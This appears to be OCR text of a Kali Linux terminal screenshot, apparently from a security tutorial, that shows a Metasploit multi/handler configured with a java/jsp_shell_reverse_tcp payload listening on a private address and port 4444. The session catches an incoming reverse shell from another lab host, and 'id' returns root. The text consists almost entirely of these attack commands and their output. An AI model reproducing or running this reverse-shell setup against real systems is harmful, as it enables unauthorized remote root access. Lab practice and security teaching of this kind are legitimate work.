 root@kali: ~
root@kali: ~
root@kali: ~
##########
Metasploit
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View missing module options with show missing
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.175.167
lhost => 192.168.175.167
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.175.167:4444
[*] Command shell session 1 opened (192.168.175.167:4444 -> 192.168.175.191:53180) at 2021-04-25 08:06:03 -0400
id
uid=0(root) gid=0(root) groups=0(root)
KALI
BY OFFENSIVE SECURITY
REEBUF